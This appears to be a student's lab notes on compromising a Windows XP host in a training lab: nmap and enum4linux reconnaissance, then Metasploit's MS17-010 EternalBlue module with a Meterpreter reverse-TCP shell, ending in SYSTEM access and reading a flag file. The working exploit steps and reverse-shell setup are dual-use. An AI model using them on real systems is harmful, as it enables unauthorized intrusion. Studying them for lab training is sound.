 -sV = service versions
nmap -sV targetIP
results
135
139
Netbios
445 - SMB
3389 - Remote Desktop
OS: maybe WinXP
SMB found, maybe exploit
enum4linux -a Target IP
nmap
Note: to view nmap scripts look in
/usr/share/nmap/scripts/...
nmap --script = smb-vuln* TargetIP
results
RCE smbv1
MS 17-010
CVE 2017-0143
RCE
MS08-067
CVE 2008-4250
MS 17-010:
Eternal Blue
Wanna Cry
Petya
metasploit
from options page (0-n)
msfconsole
search cve: 2017-0143
use exploit/windows/smb/ms17_010-psexec
show options
set RHosts targetIP
set target targetOS
set payload windows/meterpreter/reverse_tcp
set LHost ppp0
exploit
default from options page
can also show payloads
to see more options
easy route but
can also use netcat
use ppp0 specifically in VHL Labs
set where reverse
shell will listen on
attack machine
now in meterpreter
prompt >
get uid
→ NT Authority\System
dir
→ lists current directory/files
cd.. or cd C:\\
shell
→ opens meterpreter prompt on target
Tips
Use double slashes
in windows
Prompts
meterpreter >
↓
windows >
get Key.txt
cd C:\Docs & Settings \Admin \ Desktop
type Key.txt
→ Key.txt output